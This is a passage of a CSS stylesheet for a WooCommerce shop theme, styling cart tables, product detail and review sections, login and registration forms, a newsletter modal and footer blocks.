	font-weight: 600;
	height: 45px;
	line-height: 36px;
	width: 45px;
}
#homeModal .modal-body{
	padding-bottom: 30px;
	padding-left: 30px;
	padding-right: 30px;
	padding-top: 55px;
	text-align: center;
}
#homeModal .nwsltr-form{
	display: inline-block;
	margin-bottom: 0;
	margin-top: 20px;
	width: 100%;
}
#homeModal .modal-dialog p{
	color: #00a651;
	cursor: pointer;
	font-family: 'Lato', sans-serif;
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 40px;
}
#homeModal .modal-dialog p:hover,
#homeModal .modal-dialog p:focus,
#return-refund_field .checkbox a:hover,
#return-refund_field .checkbox a:focus,
#term_and_conditions_field .checkbox a:hover,
#term_and_conditions_field .checkbox a:focus{
	color: #004100;
	text-decoration: underline !important;
}
#homeModal .nwsltr-form .mc-field-group{
	width: 67%;
}
#homeModal .nwsltr-form .mc-field-group .form-control{
	box-shadow: none;
	font-size: 30px;
	height: 80px;
	padding: 8px 20px 8px 20px;
}
#homeModal .nwsltr-form .btn{
	font-size: 25px;
	height: 80px;
	width: 33%;
}
#homeModal .nwsltr-form .form-control:focus{
	border-color: #00a651;
}
.woocommerce-cart .table .cart_item td:first-child a{
	display: block;
	width: 100px;
}
.woocommerce-cart .table .cart_item .qty{
	border: 1px solid #c9c9c9;
	color: #818181;
	font-size: 17px;
	margin: 0 4px;
	padding: 0 5px;
	width: 50px;
}
.woocommerce-cart .table .cart_item .qty_button{
	background: #fff;
	border: 1px solid #c9c9c9;
	color: #818181;
	font-size: 22px;
	font-weight: 700;
	padding: 0 5px;
}
.woocommerce-cart .table .cart_item .qty_button:hover{
	background: #17a451;
	border-color: #17a451;
	color: #fff;
}
.ShipInfo{
	background: #e5fce4;
	border-bottom: 1px solid #edf7dc;
	margin-bottom: 30px;
	padding: 10px 0 40px;
}
.ShipInfo .ship-ic-media{
	padding-top: 10px;
}
.shp-head{
	min-width: 340px;
	padding-top: 35px;
}
.ShipInfo h5{
	border-bottom: 1px solid #2d2a25;
	color: #2c2925;
	font-weight: normal;
	margin: 0;
	text-transform: uppercase;
}
.ShipInfo .media-body h5 span{
	float: none;
	font-size: 25px;
	font-weight: 600;
}
.shp-detail{
	padding-left: 20px;
	padding-top: 37px;
}
.ShipInfo p{
	color: #2d2a25;
	font-size: 16px;
	font-weight: 700;
	margin: 0;
	text-transform: uppercase;
}
.LeftCartBlock .table td, .cart-sec .table th{
	border-bottom: 1px solid #dee2e6;
	vertical-align: middle;
}
.LeftCartBlock .table .thead-light th{
	background-color: #f4f9ed;
	border-bottom: 1px solid #e5e5e5;
	border-top: 0;
	color: #45423c;
	font-size: 13px;
	font-weight: 700;
	padding: 16px 10px;
	text-transform: uppercase;
}
.ShipInfo .price{
	color: #818181;
	font-size: 15px;
}
.ProductList .btn.btn-outline-secondary.btn-lg{
	background: none;
	border: 1px solid #737373;
	color: #535353;
	font-size: 16px;
	font-weight: 600;
	padding: 10px 15px;
	text-transform: uppercase;
}
.LeftCartBlock .table .thead-light th:first-child{
	padding-left: 40px;
}
.headeingBlock h5{
	color: #2d2a25;
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.productInfo a{
	color: #2c2924;
	font-size: 16px;
}
.productInfo .ship_content{
	color: #ff0000;
	display: block;
	font-size: 15px;
	padding-top: 5px;
}
.LeftCartBlock .table td .price,
.tinvwl-table-manage-list td,
.tinvwl-table-manage-list .product-stock p{
	font-size: 16px;
}
.la-trash-alt{
	color: #17a451;
	font-size: 24px;
}
.la-trash-alt:hover{
	color: #004100;
}
.btn-primary.focus, .btn-primary:focus,
.btn-secondary.focus, .btn-secondary:focus,
.woocommerce .xoo-aff-group input,
.btn.focus, .btn:focus{
	box-shadow: none;
}
.btn-success,
.woocommerce button.button.alt{
	background: #17a451;
	border-color: #17a451;
	font-size: 17px;
	font-weight: 700;
	line-height: 30px;
	text-transform: uppercase;
}
.btn-success:hover,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus{
	background-color: #004100;
	border-color: #004100;
	color: #fff;
}
.RightCartBlock{
	background: #f4f9ed;
	padding: 30px;
	width: 100%;
}
.DisBlock h6{
	font-weight: 700;
	margin: 0;
}
.RightCartBlock .DisBlock h6 ~ p{
	padding-top: 10px;
}
.RightCartBlock p{
	color: #818181;
	font-size: 16px;
	line-height: 100%;
}
.DisBlock .btn-success{
	margin: 12px 0 30px;
}
.RightCartBlock .btn-success{
	line-height: 24px;
	padding: 12px 15px;
}
.OrderBlock h6{
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
}
.SummBlock{
	border-top: 1px solid #dbe3cf;
	display: inline-block;
	font-size: 16px;
	margin-top: 10px;
	width: 100%;
}
.SummBlock .table td, 
.SummBlock .table th{
	border: none;
	color: #2d2a25;
	font-weight: 400;
	padding: .5rem 0;
	vertical-align: middle;
}
.SummBlock .table th{
	vertical-align: top;
	width: 76px;
}
.SummBlock .table td{
	color: #2d2a25;
}
.SummBlock .table{
	margin: 0 0 5px;
}
.SummBlock .table tfoot{
	border-top: 1px solid #dbe3cf;
}
.SummBlock .table td:last-child,
.ProductDetailBtm .desBlock1 label span.float-right{
	text-align: right;
}
.SummBlock .table tfoot td{
	margin-top: 10px;
	padding-top: 15px;
}
.RightCartBlock input{
	border-color: #dcdbdb;
	border-radius: 3px;
	min-height: 46px;
}
.contentarea h3,
.SummBlock .table tfoot td:first-child,
.xoo-wl-form button.xoo-wl-submit-btn,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
	text-transform: uppercase;
}
.SummBlock .table tfoot td .priceTotal{
	font-size: 22px;
	font-weight: 700;
}
.btn-outline-secondary:hover,
.btn-outline-secondary:focus{
	background-color: #004100;
	border-color: #004100;
	color: #fff;
}
.MoreProducts,
.footer-col form,
.sticky-menu .ubermenu-nav,
.woocommerce #review_form #respond{
	text-align: center;
}
.btn.btn-outline-secondary.btn-lg{
	color: #535353;
	font-size: 20px;
	font-weight: 600;
	font-weight: normal;
	min-height: 55px;
	min-width: 280px;
	padding-bottom: 0;
	padding-top: 0;
	text-transform: uppercase;
}
.MoreProducts .price,
.woocommerce div.product span.price{
	color: #535353;
	font-size: inherit;
	padding-left: 6px;
}
.MoreProducts .product-name-bx,
.content-area .ProductList .product-name-bx{
	font-weight: 600;
	padding: 20px 0 10px;
}
.MoreProducts .btn.btn-outline-secondary:hover,
.MoreProducts .btn.btn-outline-secondary:focus,
.content-area .ProductList .btn.btn-outline-secondary:hover,
.content-area .ProductList .btn.btn-outline-secondary:focus{
	background: #00a651;
	border-color: #00a651;
	color: #fff!important;
}
.woocommerce .RightDesc .xoo-wl-btc-popup button:hover,
.woocommerce .RightDesc .xoo-wl-btc-popup button:focus,
.btnGrey:hover,
.btnGrey:focus{
	background: #8c8c8c;
	border-color: #8c8c8c;
	color: #fff!important;
}
.MoreProducts .btn.btn-outline-secondary.btn-lg:hover .price,
.MoreProducts .btn.btn-outline-secondary.btn-lg:focus .price{
	color: #fff;
}
.ProductList{
	align-items: initial;
	padding-bottom: 40px;
	position: relative;
}
.ProductList::after{
	background: #cacaca;
	bottom: 0px;
	content: "";
	height: 1px;
	left: 50%;
	position: absolute;
	right: 0;
	transform: translateX(-50%);
	width: 100%;
}
.bdrLeft{
	border-left: 1px solid #cacaca;
	padding-bottom: 20px;
}
.ProductList .bdrLeft:first-child{
	border-left: 0;
}
.ProductList .bdrLeft{
	margin-top: 80px !important;
	padding-bottom: 55px;
	position: relative;
}
.ProductList .btn.btn-outline-secondary.btn-lg{
	bottom: 0;
	left: 50%;
	padding: 10px;
	position: absolute;
	transform: translateX(-50%);
	width: 92%;
}
.socialMedia ul li{
	margin: 0 5px;
}
.socialMedia ul li a svg{
	fill: #2c2924;
	width: 18px;
}
.socialMedia label{
	color: #2c2924;
	font-size: 15px;
	font-weight: 600;
	margin-right: 10px;
	padding-top: 3px;
	text-transform: uppercase;
}
.socialMedia ul li a:hover svg,
.socialMedia ul li a:focus svg{
	fill: #00ac42;
}
.wishlist-bx a{
	color: #b9b9b9;
	font-size: 15px;
}
.wishlist-bx a:hover{
	color: #17a451;
}
.ProductHead h5{
	font-weight: 400;
}
.ReviewList{
	color: #a4a4a3;
	position: relative;
}
.ReviewList a{
	color: #a4a4a3;
	display: inline-block;
	font-size: 15px;
	margin: 0 3px;
	padding: 0 10px 0 0px;
	position: relative;
	vertical-align: middle;
}
.ReviewList a:before{
	background: #a4a4a3;
	content: "";
	height: 13px;
	position: absolute;
	right: 0;
	top: 4px;
	width: 1px;
}
.ReviewList a:hover,
.ReviewList a:focus{
	color: #1bae4c;
}
.FullBlock{
	display: inline-block;
	width: 100%;
}
.RightDesc .Reviewsec{
	align-items: center;
	margin-bottom: 12px;
}
.RightDesc form.cart .d-flex .input-text{
	height: 42px;
    border: 1px solid #cfcfcf;
    border-radius: 4px;
    padding: 8px;
}
.Reviewsec .rating,
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
	padding-bottom: 0;
}
.Reviewsec .rating-stars i{
	font-size: 15px;
}
#reviews_summary h5{
	text-transform: uppercase;
}
.RightDesc .Reviewsec .rating-stars{
	margin-right: 5px;
	top: -2px;
}
.Propertysec ul li,
.woocommerce-product-details__short-description ul li,
.woocommerce-product-details__short-description p strong{
	color: #2c2924;
	font-size: 17px;
	font-weight: 600;
}
.SizeSec input.qty{
	border: 1px solid #cdcdcd;
	border-radius: 3px;
	color: #2c2924;
	font-size: 17px;
	padding: 10px;
}
.sm-logo.hide,
.best-seller-mobile,
a.shipping-calculator-button,
p.woocommerce-shipping-destination,
.SizeSec .radio-select li input,
.reg-form .mailchimp-newsletter{
	display: none;
}
.woocommerce button.button.alt.disabled{
	background: #95d195;
}
.woocommerce button.button.alt.disabled:hover{
	background: #82c082;
}
.RightDesc p{
	margin-bottom: 12px;
}
.btnGrey,
.size-block a,
.SizeSec .swatch-control.radio-select li label,
.woocommerce .RightDesc .xoo-wl-btc-popup button{
	border-radius: 4px;
	font-size: 15px;
	font-weight: normal;
	line-height: 28px;
	min-height: 42px;
	padding: 8px 15px;
}
.SizeSec .swatch-control.radio-select li label{
	cursor: pointer;
	display: block;
	font-weight: 400 !important;
	margin: 7px 5px;
	margin-left: 0;
}
.size-block a.active,
.size-block a:hover,
.SizeSec .swatch-control.radio-select li label:hover,
.SizeSec .swatch-control.radio-select li input:checked + label{
	background: #f4f9ed;
	border: 1px solid #cdcdcd;
	color: #2c2924 !important;
	font-size: 15px;
	font-weight: 400;
	min-height: 42px;
}
.selectCustom.mr-2 select{
	box-shadow: none;
	color: #333;
	height: 100%;
	min-width: 80px;
	padding: 12px;
}
.FullBlock h6{
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
}
.IconDiv h6{
	color: #939393;
	font-size: 12px;
	font-weight: 700;
	line-height: 12px;
	margin-top: 10px;
}
.Subsec h5{
	font-size: 16px;
	line-height: 24px;
	margin: 0;
}
.Subsec h5 span{
	font-weight: 900;
}
.Subsec em{
	padding-left: 15px;
}
.Subsec .fa.fa-circle,
.productInfo a:hover,
.woocommerce-message a,
.woocommerce-remove-coupon,
p > a{
	color: #00ac42;
}
.ProductDetailBtm{
	background: #f4f9ed;
	border-radius: 5px;
	display: inline-flex;
	font-size: 16px;
	padding: 50px 30px;
	width: 100%;
}
.ProductDetailBtm.temp2 h6{
	font-size: 20px;
	text-transform: capitalize;
}
.ProductDetailBtm label{
	display: inline-block;
	font-size: 16px;
	width: 100%;
}
.ProductDetailBtm .desBlock1 label{
	align-items: flex-start;
	display: flex;
	justify-content: space-between;
}
.ProductDetailBtm .desBlock1 label span{
	padding-right: 5px;
	width: 100%;
}
.ProductDetailBtm .table th{
	border-top: 5px solid #a6a6a6;
	color: #818181;
}
.ProductDetailBtm .table thead th{
	border-bottom: 3px solid #a6a6a6;
	color: #818181;
}
.table td, .table th{
	color: #818181;
	padding: 8px;
}
.user-lang,
.ProductDetailBtm .table thead th:first-child, 
.ProductDetailBtm .table td:first-child{
	padding-left: 0;
	text-align: left;
}
.ProductDetailBtm .table thead th:last-child, 
.ProductDetailBtm .table td:last-child{
	padding-right: 0;
	text-align: right;
}
.ProductDetailBtm .table td,.ProductDetailBtm .table td a{
	border-color: #a6a6a6;
	color: #818181;
	font-size: 16px;
}
.ProductDetail .woocommerce-Price-amount{
	color: #00a651;
	font-size: 30px;
}
.svg-box svg{
	width: 70px;
}
.FullBlock.IconSec h6{
	color: #939393;
	font-size: 12px;
	font-weight: 700;
	margin: 12px 0;
	text-transform: uppercase;
}
.IconBlock{
	float: left;
	margin-left: -15px;
	margin-right: -15px;
	width: 100%;
}
.IconDiv{
	float: left;
	padding: 0 15px;
	width: 20%;
}
.IconBlock .IconDiv:nth-child(5n+1){
	clear: both;
}
.new-cst-ft .feat-txt,
.register-page footer,
.woocommerce-account footer,
.faqSec .faqlist:first-child,
.reg-form .iagree .wpcf7-not-valid-tip,
.WholeForm .reg-form .terms-agreement .wpcf7-not-valid-tip{
	margin-top: 0;
}
.reg-block .reg-form .form-check{
	padding-left: 1.25rem;
}
.faqlist{
	float: left;
	margin-top: 30px;
	width: 100%;
}
.FaqBlk h6{
	color: #2c2924;
	font-size: 20px;
}
.faqlist h5{
	color: #818181;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 5px;
}
.faqlist strong{
	color: #818181;
	font-size: 16px;
}
.faqlist p:last-child{
	margin-bottom: 0px;
}
.FaqBlk{
	border-left: 3px solid #dce4d0;
}
.ProductDetailBtm p{
	font-size: 16px;
	line-height: 20px;
}
.ProductDetailBtm .list-unstyled li strong{
	float: left;
	margin-bottom: 5px;
	width: 100%;
}
.ProductDetailBtm .list-unstyled li{
	margin-bottom: 5px;
}
.ProductDetailBtm .list-unstyled li p{
	line-height: 22px;
	margin-bottom: 5px;
	padding-left: 10px;
	position: relative;
}
.ProductDetailBtm .list-unstyled li p::before{
	content: "-";
	left: 0;
	position: absolute;
}
.RevewBk .ratings i,
.contentarea h3{
	font-size: 30px;
}
.media-body .rating-stars i{
	font-size: 16px;
}
.filled-stars .star i{
	color: #ffa92e;
}
.rating-container .empty-stars{
	color: #e8e8e8;
}
.rating-container .filled-stars{
	text-shadow: none;
	-webkit-text-stroke: 0;
}
.rating-md{
	font-size: inherit;
}
.review-button{
	background-color: #ef1515;
	border-color: #ef1515;
	color: #fff;
	font-size: 18px;
	height: 50px;
}
.review-button:hover{
	background-color: #f00;
	border-color: #f00;
	color: #fff;
}
.review-button:focus{
	background-color: #f00;
	border-color: #f00;
	box-shadow: 0 0 0 0 #f00;
	color: #fff;
}
.review-button:active{
	background-color: #f00;
	border-color: #f00;
	color: #fff;
}
.size-block a,
.btn.btn-outline-secondary,
.SizeSec .swatch-control.radio-select li label,
.woocommerce .RightDesc .xoo-wl-btc-popup button{
	border: 1px solid #737373;
	color: #535353;
}
.btn.btn-outline-secondary,
.woocommerce .RightDesc .xoo-wl-btc-popup button{
	font-weight: 700;
	text-transform: uppercase;
}
.review h6{
	display: inline-block;
	font-size: 16px;
	margin-bottom: 5px;
}
.RevewBk .btnGrey{
	font-weight: 700;
	padding: 10px 40px 10px;
	text-transform: uppercase;
}
.ReviewSection h5{
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
}
.RevewBk h5.card-heading{
	font-size: 50px;
	font-weight: 700;
}
.rating-box{
	background-color: #FBC02D;
	color: #fff;
	height: 130px;
	margin-left: auto;
	margin-right: auto;
	width: 130px;
}
.rating-label{
	color: #2c2924;
	font-size: 16px;
	font-weight: 600;
	min-width: 56px;
}
.rating-bar{
	border-radius: 5px;
	padding: 8px;
	width: 300px;
}
.bar-container{
	background-color: #f1f1f1;
	border-radius: 20px;
	color: white;
	cursor: pointer;
	margin-bottom: 5px;
	text-align: center;
	width: 100%;
}
.bar-5{
	background-color: #17a451;
	border-radius: 20px;
	height: 13px;
	width: 70%;
}
.bar-4{
	background-color: #17a451;
	border-radius: 20px;
	height: 13px;
	width: 30%;
}
.bar-3{
	background-color: #17a451;
	border-radius: 20px;
	height: 13px;
	width: 20%;
}
.bar-2{
	background-color: #17a451;
	border-radius: 20px;
	height: 13px;
	width: 10%;
}
.bar-1{
	background-color: #17a451;
	border-radius: 20px;
	height: 13px;
	width: 0%;
}
.rating-bar0 .text-right{
	color: #2c2924;
	font-size: 16px;
	font-weight: 600;
	text-align: right !important;
}
.brderlr{
	border-left: 1px solid #cacaca;
	border-right: 1px solid #cacaca;
	max-width: 520px;
	padding: 0 20px 0 60px;
}
.likeblk{
	color: #cacaca;
	display: inline-block;
	margin: 0 10px;
}
.likeblk span.like{
	color: #7a7875;
	font-size: 14px;
	margin-right: 5px;
	padding-left: 24px;
	position: relative;
}
.likeblk span.like:before{
	background: url(../images/likeicons.png) left bottom;
	content: "";
	float: left;
	height: 16px;
	left: 0;
	position: absolute;
	top: 1px;
	width: 20px;
}
.likeblk span.dislike{
	color: #7a7875;
	font-size: 14px;
	margin-left: 5px;
	padding-left: 24px;
	position: relative;
}
.likeblk span.dislike:before{
	background: url(../images/likeicons.png) right bottom;
	content: "";
	float: left;
	height: 16px;
	position: absolute;
	right: 18px;
	top: 2px;
	width: 20px;
}
.RivewNum{
	float: left;
}
.yith-woocommerce-advanced-reviews .media-body .btmIcon p{
	color: #a5a5a5;
	font-size: 13px;
}
#reviews_summary h5.Head1{
	color: #2d2a25;
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
}
.yith-woocommerce-advanced-reviews .media-body h5{
	color: #2c2924;
	float: left;
	font-size: 15px;
	margin-bottom: 3px;
	width: 100%;
}
.media-body h5 span{
	color: #a5a5a5;
	float: left;
	font-size: 14px;
	font-weight: normal;
	margin-left: 0px;
}
.media-body h5 span.AdminName{
	color: #2c2924;
	font-size: 15px;
	text-transform: capitalize;
}
.media-body h5 span svg{
	margin-left: 3px;
	margin-right: 0px;
	margin-top: -2px;
}
.media-body h4{
	color: #2d2a25;
	font-size: 18px;
	font-weight: 600;
}
.review_title{
	font-weight: normal;
	padding-bottom: 0;
}
.yith-woocommerce-advanced-reviews .rating,
.yith-woocommerce-advanced-reviews .media-body .rating-container{
	padding-bottom: 15px;
}
.yith-woocommerce-advanced-reviews .media-body p{
	color: #818181;
	font-family: 'Nunito Sans' sans-serif;
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 20px;
}
.topbrd{
	border-top: 1px solid #cacaca;
	margin-top: 50px;
	padding-left: 0;
	padding-right: 0;
	padding-top: 60px;
}
.dateBlk{
	color: #a5a5a5;
	float: right;
	font-size: 13px;
	font-weight: 400;
}
.ProductList .btn.btn-outline-secondary.btn-lg{
	font-weight: 700;
	line-height: 33px;
}
.brderbtm{
	border-bottom: 1px solid #cacaca;
	margin-bottom: 35px;
	padding-bottom: 10px;
}
.paginationBlk.text-right a{
	color: #17a451;
	font-size: 15px;
	margin-left: 10px;
}
.Subsec em a i{
	margin-left: 12px;
}
.Subsec em a,
.cookie-info a,
.woocommerce-info a,
.reg-form p a:hover,
.catlogText p a:hover,
.contentarea p a:hover,
.top-bar .free-ship a:hover,
.woocommerce-message a:hover,
.reg-form .agree-terms a:hover,
.paginationBlk.text-right a:hover,
.woocommerce-MyAccount-content p a:hover,
.form-group.form-check a.text-danger:hover,
.woocommerce table.my_account_orders .button:hover,
.woocommerce.tinv-wishlist button.button.alt:hover,
.woocommerce .woocommerce-form-login .lost_password a:hover,
.RightCartBlock .OrderBlock .shipping-calculator-button:hover,
.woocommerce table.shop_table td.woocommerce-orders-table__cell-order-number a:hover{
	text-decoration: underline !important;
}
.selectWrapper{
	float: left;
	position: relative;
	width: 100%;
}
.selectWrapper::after{
	background: #ffffff;
	border-radius: 0 4px 4px 0;
	color: #7f7d7e;
	content: "\f107";
	font-family: 'FontAwesome';
	font-size: 16px;
	height: 49px;
	line-height: 24px;
	padding: 10px;
	pointer-events: none;
	position: absolute;
	right: 1px;
	top: 1px;
	width: 30px;
}
.width1{
	margin-right: 10px;
	width: 80px;
}
.selectWrapper select{
	border: 1px solid #cdcdcd;
	border-radius: 3px;
	float: left;
	height: 100%;
	padding: 12px;
	width: 100%;
}
.width90{
	width: 90px;
}
.Filters h5.text-left{
	float: left;
	font-size: 20px;
	font-weight: 700;
	margin-top: 12px;
	text-transform: uppercase;
}
.SortBy label{
	line-height: 46px;
	margin-right: 12px;
}
.width20{
	width: 200px;
}
.SortBy{
	display: inline-flex;
	float: right;
}
.Filters{
	float: left;
	padding-bottom: 50px;
	width: 100%;
}
.ProductDetailBtm h5{
	color: #2c2924;
	display: inline-block;
	font-weight: 600;
	margin: 0 0 5px;
	width: 100%;
}
.ProductDetailBtm .table.singlelist td:last-child,
.ProductDetailBtm .table.singlelist thead th:last-child{
	padding-left: 0;
	text-align: left;
}
ul.disc-style{
	float: left;
	margin: 0 0 15px 0;
	padding: 0;
	width: 100%;
}
ul.disc-style li{
	float: left;
	list-style: disc;
	margin: 0 0px 0 47px;
	padding: 0;
}
.ProductDetailBtm ul.disc-style li{
	clear: both;
	width: auto;
}
.ProductDetailBtm #direction ul.disc-style li{
	list-style: square;
	margin-left: 14px;
}
.btn-grping{
	padding-top: 20px;
}
.ProductDetailBtm .table.singlelist{
	border-top: 5px solid #a6a6a6;
	color: #818181;
}
.brderheavy td{
	border-bottom: 3px solid #a6a6a6;
}
.ProductDetailBtm .table.singlelist strong,
.online-apprnce{
	float: left;
	width: 100%;
}
.ProductDetailBtm .singlelist .extra-list strong em{
	font-style: normal;
	font-weight: 400;
}
.ProductDetailBtm .table.singlelist p,
.LeftCartBlock .table td p,
.tinvwl-table-manage-list .product-stock p{
	margin: 0;
}
.ProductDetailBtm .table.singlelist #consult_doctor p{
	margin-bottom: 10px;
}
.nwsltr-form .wpcf7 form .wpcf7-response-output{
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 0;
	margin-top: 10px;
}
.size-block a{
	display: inline-block;
	margin: 7px 5px;
}
.FullBlock.SizeSec .size-block{
	margin-left: -5px;
}
.inner-head,
.inner-head2{
	border-bottom: 2px solid #d8ebf5;
	margin-bottom: 50px;
	padding-bottom: 50px;
}
.inner-head h3{
	color: #17a451;
	font-weight: 700;
	margin-bottom: 0;
	text-transform: uppercase;
}
.inner-head h3 span{
	color: #2c2925;
	font-weight: 400;
}
.inner-head2 h3{
	color: #000;
	font-weight: 600;
	text-transform: uppercase;
}
.loginForm h3{
	color: #000;
	font-weight: 700;
}
.loginForm label.error,
.reg-form label.error,
.comment-form label.error,
#cart_coupon label.error,
.reg-form .wpcf7-not-valid-tip,
.error-response-mce-homemodal .mce_inline_error,
.boxed-newsletter .nwsltr-form .error-response-mce-footer .mce_inline_error,
.newsletter-block .nwsltr-form .error-response-mce-homemid .mce_inline_error{
	color: #dc3232;
	display: block;
	font-size: 16px;
	margin-top: 10px;
}
.form-group{
	margin-bottom: 1.7rem;
}
.rating-container .star{
	margin: 0 3px;
}
.loginForm .form-control,
.reg-form .form-control,
.track_order .form-control,
.woocommerce .xoo-aff-group input,
.lost_reset_password .form-control,
.woocommerce .woocommerce-MyAccount-content form .input-text{
	border: 2px solid #d9e9ee;
	border-radius: 0;
	font-size: 17px;
	max-width: 620px;
	min-height: 70px;
}
.woocommerce .xoo-aff-group input,
.woocommerce .woocommerce-MyAccount-content form .input-text{
	max-width: inherit;
	min-height: 60px;
	padding: 5px 10px;
}
.woocommerce-checkout .input-text{
	border: 2px solid #d9e9ee;
	border-radius: 0;
	font-size: 17px;
	max-width: inherit;
	min-height: 55px;
	padding: 5px 10px;
}
.woocommerce .lost_reset_password button,
.woocommerce .track_order button{
	margin-top: 10px;
	width: 100%;
}
.loginForm .loginbtn,
.reg-form .loginbtn,
.woocommerce .lost_reset_password button,
.woocommerce .track_order button{
	border-radius: 0;
	display: inline-block;
	font-size: 22px;
	max-width: 620px;
	min-height: 65px;
}
.loginForm .loginbtn:focus,
.reg-form .loginbtn:focus,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce #review_form #respond .form-submit input:focus{
	background: #00a651;
	border-color: #00a651;
	color: #fff;
	outline: 0;
}
.loginForm input::-webkit-input-placeholder,
.reg-form input::-webkit-input-placeholder,
.woocommerce .xoo-aff-group input::-webkit-input-placeholder{
	color: #bbbbbb !important;
	font-size: 20px;
	opacity: 1;
	text-align: center;
}
.loginForm input::-moz-placeholder,
.reg-form input::-moz-placeholder,
.woocommerce .xoo-aff-group input::-moz-placeholder{
	color: #bbbbbb !important;
	font-size: 20px;
	opacity: 1;
	text-align: center;
}
.loginForm input:-ms-input-placeholder,
.reg-form input:-ms-input-placeholder,
.woocommerce .xoo-aff-group input:-ms-input-placeholder{
	color: #bbbbbb !important;
	font-size: 20px;
	opacity: 1;
	text-align: center;
}
.loginForm input:placeholder,
.reg-form input:-ms-input-placeholder{
	color: #bbbbbb !important;
	font-size: 20px;
	opacity: 1;
	text-align: center;
}
.reg-form label{
	color: #000;
	display: block;
	max-width: 620px;
	padding-bottom: 8px;
	text-align: left;
}
.terms-agreement label{
	font-weight: 600;
	line-height: 22px;
	padding-bottom: 0;
	padding-right: 8px;
}
.reg-form .agree-terms em,
.reg-form label em,
.comment-form label span{
	color: #ee2e24;
}
.reg-form span.wpcf7-list-item,
.WholeForm .reg-form .form-check-input{
	margin-left: 0;
}
.reg-form .btMfrmfoot p a{
	font-weight: normal;
}
.terms-agreement input[type=radio]{
	float: left;
	margin: 8px 5px 0 0;
}
.terms-agreement{
	margin: 50px 0;
	padding-left: 0;
}
.req-field{
	color: #ee2e24;
	font-size: 18px;
	padding: 40px 0;
}
.reg-form label.form-check-label a,
.reg-form .agree-terms a{
	color: #00ac42;
	font-weight: 700;
}
.reg-form .iagree,
.WholeForm .reg-form .checkbox-121,
.agree-terms{
	color: #000;
	display: inline-block;
	font-weight: 600;
	vertical-align: middle;
}
.reg-form .form-group.form-check{
	max-width: 620px;
	text-align: left;
}
.reg-form .form-check-input{
	margin-top: 4px;
}
.reg-form p{
	color: #000;
	max-width: 620px;
}
.contact-frm .reg-form p,
.RightCartBlock .OrderBlock p,
.woocommerce div.product form.cart{
	margin-bottom: 0;
}
.woocommerce button.button.alt{
	line-height: inherit;
}
.woocommerce button.button.alt{
	padding: 15px 35px;
}
.reg-form .wpcf7 form .wpcf7-response-output,
.WholeForm .wpcf7 form .wpcf7-response-output{
	border-radius: 0;
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 30px;
	margin-top: 15px;
	max-width: 620px;
	padding: 7px;
}
.woocommerce .SizeSec .btn-grping button.button.alt{
	padding: 12px 35px;
}
.alert-danger{
	background: #ecc8c5;
	border: 1px solid #d5a7a5 !important;
	color: #b22a24;
}
.alert-success,
.wpcf7-response-output .alert-danger.alert-success{
	background: #ddf3d5;
	border: 1px solid #c4dcba !important;
	color: #5c7454;
}
#mce-success-response{
	background: #ddf3d5;
	border: 1px solid #c4dcba;
	border-radius: 3px;
	color: #5c7454;
	margin-top: 10px;
	padding: 4px 10px;
}
.alert-warning{
	background: #f8f4d5;
	border: 1px solid #d6d2aa !important;
	color: #886012;
}
.form-group.form-check a.text-danger{
	color: #ee2e24 !important;
	font-size: 22px;
}
.form-group.form-check .new-user{
	color: #333;
	font-size: 22px;
	font-weight: normal;
	margin-top: 10px;
}
span.xoo-wl-close:hover,
.form-group.form-check span.text-success{
	color: #00ac42 !important;
}
.g-recaptcha-response{
	display: block;
	padding-top: 10px;
}
input:focus, 
select:focus, 
textarea:focus,
.form-control:focus,
.selectbox select:focus,
header .form-inline .form-control:focus,
.woocommerce-checkout .input-text:focus,
.woocommerce-checkout #payment div.payment_box select:focus,
.woocommerce-checkout #payment div.payment_box input.input-text:focus,
.woocommerce .woocommerce-MyAccount-content form .form-row textarea:focus,
.woocommerce-checkout .select2-container .select2-selection--single:focus,
.woocommerce .woocommerce-MyAccount-content form .form-row input.input-text:focus{
	border-color: #14a3ee;
	box-shadow: none !important;
	outline: 0;
}
.footer-col form input:focus::-webkit-input-placeholder{
	color: transparent !important;
}
.footer-col form input:focus::-moz-placeholder{
	color: transparent !important;
}
.footer-col form input:focus:-ms-input-placeholder{
	color: transparent !important;
}
.new-cst-ft{
	background: #e5fce4;
	margin-top: 50px;
	padding: 80px 0 100px;
	text-align: center;
}
.main-head{
	color: #2c2925;
	font-size: 30px;
	font-weight: 700;
	line-height: 42px;
	padding-bottom: 35px;
}
.sub-para{
	color: #000;
	font-size: 22px;
	line-height: 30px;
}
.new-cst-ft .feat-box{
	border: 0;
	margin-top: 60px;
	padding-right: 100px;
	text-align: left;
}
.new-cst-ft .feat-box .heading{
	line-height: 24px;
}
.new-cst-ft .feat-box .icon-wrap{
	height: 88px;
	line-height: 88px;
	width: 88px;
}
.SaleModal .modal-dialog{
	margin: 0 auto;
	top: 50%;
	transform: translateY(-50%) !important;
}
.map-int-logo{
	padding: 10px 0 80px;
}
.sm-copyright{
	color: #000;
	font-size: 16px;
	padding-top: 10px;
}
.horz-img{
	margin: 0 -5px;
}
.horz-img-col{
	padding: 0 5px;
}
.horz-img img{
	height: 100%;
	object-fit: cover;
	width: 100%;
}
.commitment-txt-box{
	padding: 100px;
}
.commitment-txt-box p,
.covid-relief p{
	color: #000;
	margin-bottom: 40px;
}
.covid-bx{
	padding-top: 90px;
}
.commitment-txt-box p:last-child,
.covid-relief p{
	margin-bottom: 0;
}
.dotted-map-wrap h4{
	color: #00a651;
	margin-bottom: 80px;
}
.grn-bx{
	background: #00a651;
	color: #fff;
	font-size: 22px;
	margin: 110px 0;
	padding: 40px 100px;
}
.grn-bx span{
	font-weight: 900;
}
.grn-title-row{
	background: #e5fce4;
	margin-bottom: 80px;
	padding: 50px 0;
	text-transform: uppercase;
}
.grn-title-row h3 span,
.covid-relief p span{
	color: #17a451;
	font-weight: 700;
}
